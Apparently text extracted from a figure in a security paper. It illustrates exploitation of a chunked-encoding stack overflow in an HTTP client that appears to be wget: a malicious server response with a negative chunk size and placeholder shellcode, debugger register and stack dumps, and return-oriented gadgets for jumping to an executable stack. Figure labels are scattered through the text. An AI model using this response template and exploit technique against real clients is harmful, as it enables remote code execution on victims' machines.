 Malicious HTTP Response
HTTP/1.1 301 Moved Permanently
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 30 Oct 2017 01:33:37 GMT
Content-Type: text/html
Content-Length: 193
Set-Cookie: V\xff
Connection: keep-alive
Transfer-Encoding: Chunked
Location: https://pwningse.rv/
-fffffdc6
<shellcode><0x230 bytes padding><BBBBBBBB>\x7c\x9b
1.1
RAX 0x0
RBX 0x5555555c71e5 ◂- /* ' [following]' */
RCX 0x7ffff6cb4061 ◂- cmp rax, -0x1000
RDX 0x200
RDI 0x3
!
RSI 0x7fffffffd150 ◂- <shellcode>
R8 0x7fffffffcfb0 ◂- 0x383
1.3
R9 0x0
1.2
R10 0x0
R11 0x246
R12 0x5555557ee1b0 ◂- /* 'https:// */
R13 0x7fffffffdf00 ◂- 0x2
R14 0x0
R15 0x0
RBP 0x4242424242424242 /* 'BBBBBBBB' */
RSP 0x7fffffffd368 ◂- 0x55555557f77d9b7c
RIP 0x55555557af7c (skip_short_body+657) ◂- ret
Register Contents
Stack State
0000 rsp 0x7fffffffd368 -▸ 0x55555557f77d9b7c
2.
0008 0x7fffffffd370 ◂- 'V\xc3\xbf'
0010 0x7fffffffd378 <- 0x555560200
0018 0x7fffffffd380 -▸ 0x7fffffffd7b0 -▸ 0x7fffffffdad0 -▸ ...
0020 0x7fffffffd388 -▸ 0x55555557ec6a (gethttp+3468)
0028 0x7fffffffd390 ◂- 0x0
...
0038 0x7fffffffd3a0 -▸ 0x555555806420 -▸ ...
0040 0x7fffffffd3a8 ◂- 0x0
0048 0x7fffffffd3b0 -▸ 0x7fffffffdd04 ◂- 0x0
0050 0x7fffffffd3b8 -▸ 0x7fffffffd9b0 ◂- 0x0
0058 0x7fffffffd3c0 -▸ 0x555555806810 -▸ ...
...
0068 0x7fffffffd3d0 ◂- 0x0
Δ = 0x88
3.
...
0090 rsp 0x7fffffffd3f8 -▸ 0x7fffffffd370 ◂- 'V\xc3\xbf'
0098 0x7fffffffd400 -▸ 0x555555807fb0 ◂- /* '\nConnect' */
4.1
0x555555579b7c <request_send+881>: add rsp,0x78
0x555555579b80 <request_send+885>: pop rbx
0x555555579b81 <request_send+886>: pop rbp
0x555555579b82 <request_send+887>: ret
4.2
Stack Lifting Gadget
0x7fffffffd370 <cookie>: push rsi
0x7fffffffd371 <cookie+1>: ret
0x7fffffffd372 <cookie+2>: mov edi,0x00
5.
Primitive for jmp rsi on the (executable) Stack